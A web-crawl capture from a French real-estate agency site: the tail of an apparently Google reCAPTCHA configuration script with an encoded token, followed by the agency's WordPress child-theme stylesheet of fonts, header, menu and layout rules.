qHDs3LCjMOMw5wIw5HDtcO4wrXDt15AUUTCh8KNBsK/woXCisKPw70vw53CgcKJbH/DhsKqJRjCicKuL3PCrALCn8OAcDjCqBrDiMKAw4UlNMOnWsKaFsKpBRzDt8OVTMOmN8OqRMOlwqjDi8K8BhZww4PCl8OPB1fDtsOdG8K5fMOqwrZgwrY/[base64]/w5hAw6QNF2PCgMOnwovClsOQw4ZSwqvDu8OtwrldwolaEMObLcOnSsKGasOew4vCnsOkw63ClsKrc0gGFAhTw6HDtMKyNwnCg2w7VMOiBcO0wqHCj8KCQMKIUcKRwojCosOFwrvDvcKWFQp7wrtTwpgQa8OPBcONP8OAw6x+acKAHU/[base64]/TcOTYsOrTSPCh0tWw6IzdcOZwqnDtUpfwoc5Q8KmLxPDucOow7BWwp/Cgkkmw7vDp0Zcw4TCsicPwpZgw75GHzDCisOEGMKyw5U+wpDDqMKSw77CtTbCnsK9UMOcw7XDpMKoBcOjwoLCqjTDnsOiHgTDklgHJ8Okw5zCr8K/cRF7w79IwpQiHl8+Q8OOwoLCuMKBwq3CuU7CjMOYw7QQNjDCqcKOZMKYwpvCtycOwqjCrcObwq0QKcOzwq9adMKcGyfCuMOnIVrDgk3ClQ/[base64]/PsOrw7nCrCxCwpUEw4vDrcKybm0IwpjCvWYlw7PDvGPCkEo2TkrCgMKNw5XCsTVzw5nDoMKLJm1bw7TDtwIIwq3CmxEKw6zCqcK/ZcKHw4ERw7wBZMOYZz3Do8K5fsOZXgnDhVZEKUtrJnLDu1UkMX7Dq8OPK347w75nwpELLAsxEsK1w67CplLCrMOebR/DpcKCNmwywoVDw6NIdsOmfcOfwqQRwpnClcK5w5kew7hBwr8pAj3DoHfCpMKnAEomw4TDsm/CmsOCwrkBJcOIw4vCsF80e8KBKQnCqMOYDcOpw7Q+w798w4F8w7MDPsORHn8Xwqdxw7XCtMONF1Iyw5zCtlkYAcKcw5zChsOAw5ANbnTCmMKIesOiWRfDiSzDs2nCqcKbDx7ChATCoGvDlcKAwqzCv0cTSF5kaCAvTMK6IsKSw5/CrnnDuEAUw4rCvT1fMn7DvgfDtMO9wqPCnFccV8K8wpIhw4swwrvDsMKZwqoTHsO3MHdkwpp/[base64]/w5bDiyE2JA3DvXsuwpF/[base64]/[base64]/[base64]/wqzCocKWSMOmdsKZwp7DisOrC0hBwrJ8w6tvTHRKw7vCpRzClxVWVcOaw6RMeH51wrnDusKxSGLDu0ksfhp4d8OvUsKSwofClcOawq5aUMOvw7TDjcOAwq8DJ18MXMK1w5QzSsKjGB3Cl0fDtkMxU8Okw6/Dm1EDMFYFwqnDrlgPwqzDj0Y9d1tZLcOdXzlbw67DtUzCjMK5JsKhw5zCkXxpwqh5WmQKSy7Ch8OZw5VUwpLClMOFfXdAccKdQ0TClWTDtcKQPGJMFzDCmMK2OkEoUhRSw5gNw7jCjDPDjcOZHMOefUrDrcOBKifDksKfBhcywofDoAbDpsO7w6LDusO8wrQ/w7zDq8OrWQbDj3bDoWMawrFuwpPCn2YKw57DnGfCsR9Aw5fDtycbEcOMw5HCiz/DvT9CwqEiw5fCrcOLwoJ0F2FUBcKyHsKNMcOLwpt2w7PCksKWw59KJDkxKcKnGgIBEn4Swr7CiGvCkgIWSEULwpTDnj4N\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,675],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uM8cOzuuA6yGliZ4cQOljRzGa1S1oEjHS1OMJ6HEfbI\\u003d\x22,0,0,null,1,1770059902663,0,0,[4,229,166,80,225],null,[42,223],\x22RC-UHSBCkEZK8_yBA\x22,null,null,null,null,null,\x220dAFcWeA4Z2sM7LvNR4r9vBSXVTTWmzNOr_ErhNdePklKBMUuJ8esLh2vgHn_TICzLkXC4eQzOs2rwmqu28_rYKFTN3wZa15th-Q\x22,1770142702764]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0
body_size: 1553
content:
/*
Theme Name: RealHomes Theme Child
Theme URI: http://themeforest.net/item/real-homes-wordpress-real-estate-theme/5373914
Template: realhomes
Author: Inspiry Themes
Author URI: https://www.inspirythemes.com/
Description: An easy to use WordPress theme for real estate industry.
Tags: custom-background,threaded-comments,translation-ready,light,one-column,two-columns,three-columns,four-columns,custom-menu,theme-options
Version: 3.0.0.1665750040
Updated: 2022-10-14 14:20:40

*/
@font-face{
    font-family: 'BrandonText-Light';
    src: url('assets/classic/fonts/HVD - BrandonText-Light.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-light-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-light-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Regular';
    src: url('assets/classic/fonts/HVD - BrandonText-Regular.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-regular-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-regular-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Black';
    src: url('assets/classic/fonts/HVD - BrandonText-Black.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-black-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-black-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Bold';
    src: url('assets/classic/fonts/HVD - BrandonText-Bold.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-bold-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-bold-webfont.woff2') format('woff2');
}

h1, h2, h3, h4, .property-item h4 a, h5, h6 {font-family: 'BrandonText-Light';}
body {font-family: 'BrandonText-Regular';}
header#header #header-top {display: none;}
.header-wrapper {position: relative;/*overflow: hidden;*/}
.header-wrapper:before {content: '';width: 0;height: 0;border-style: solid;border-width: 159px 263px 0 0;border-color: #1a1915 transparent transparent transparent;position: absolute;top: 0;left: 0;}
.header-wrapper .container {width: 90% !important;}
body:not(.parent-pageid-19):not(.parent-pageid-17) .page-head {background-size: auto !important;background-position: 99% bottom !important;}
body.parent-pageid-19 .page-head, body.parent-pageid-17 .page-head {background-position: center 15% !important;}
body.page-id-58 .page-head {background-position: center 15% !important;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/11/bandeau-sous-header-recherche.jpg') !important;}
.page-head {position: relative;background-color: #FFF;}
.page-head:before {content: '';width: 0;height: 0;border-style: solid;position: absolute;border-width: 0 0 189px 263px;border-color: transparent transparent #1a1915 transparent;top: 0;right: 0;}
.page-head .container:before {content: '';position: absolute;top: 0;left: -100%;width: 101%;height: 100%;background: #a12022;}
.page-head h1.page-title {text-transform: uppercase;font-family: 'BrandonText-Regular';font-weight: normal !important;font-size: 30px;}
.page-head h1.page-title span {opacity: 1;}
div#logo .tag-line{display: none;}
#logo img {margin-top: 40px;max-width: 100px;}
.main-menu ul li:nth-child(even) {background-color: #1a1915;}
.main-menu ul li:nth-child(even) a {color: #FFF;}
.main-menu ul li ul li a {background: #FFF;color: #1a1915 !important;}
.main-menu ul li ul li:hover > a {color: #FFF !important;}
.main-menu ul li a {font-family: 'BrandonText-Regular';}
.more-details {font-family: 'BrandonText-Regular';}
.property-item .property-meta {font-family: 'BrandonText-Regular';}
.property-item h4, .property-item h4 a {font-family: 'BrandonText-Regular';}

.info-agenceipro {max-width: 300px;float: left;display: inline-block;padding: 10px 30px;margin: 50px 0 0 20px;position: relative;}
.info-agenceipro:before {content: '';width: 60px;height: 30px;border-width: 1px 0 0 1px;border-color: #1a1915;border-style: solid;position: absolute;top: 0;left: 0;}
.info-agenceipro:after {content: '';width: 60px;height: 30px;border-width: 0 1px 1px 0;border-color: #a01e1e;border-style: solid;position: absolute;bottom: 0;right: 0;}
.info-title {color: #1a1915;text-transform: uppercase;text-align: center;font-family: 'BrandonText-Bold';letter-spacing: 1px;font-size: 17px;}
.info-soustitle {font-family: 'BrandonText-Regular';text-transform: uppercase;text-align: center;color: #1a1915;}
.info-info {font-family: 'BrandonText-Regular';font-size: 11px;text-align: center;font-weight: 600;color: #a12022;}

.page-head .wrap p {display: none;}

.brands-carousel .jcarousel-container-horizontal {padding: 10px 44px 10px;}
li.jcarousel-item a img {height: 55px;width: auto;}

#footer-wrapper {padding-bottom: 0px;padding-top: 50px;}

@media (max-width: 979px){
    .info-agenceipro {max-width: 230px;float: initial;display: block;margin: 20px auto 20px;}
}
/*#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: calc(100% - 91px);height: 425px;}
#property-detail-flexslider {height: 425px;}
#property-detail-flexslider .jcarousel-clip-vertical {height: 375px;}
@media (max-width: 439px){
	#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: 100%;height: 212px;}
	#property-detail-flexslider {height: 212px;}
}
@media (min-width: 768px) and (max-width: 979px){
	#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: calc(100% - 91px);height: 316px;}
	#property-detail-flexslider {height: 316px;}
}
@media (min-width: 1200px){
	#property-detail-flexslider .flex-direction-nav, #property-detail-flexslider .flex-viewport {width: calc(100% - 100px);height: 535px;}
	#property-detail-flexslider {height: 535px;}
	#property-detail-flexslider .jcarousel-clip-vertical {height: 485px;}
}
#property-detail-flexslider .flexslider .slides img {width: 100%;}*/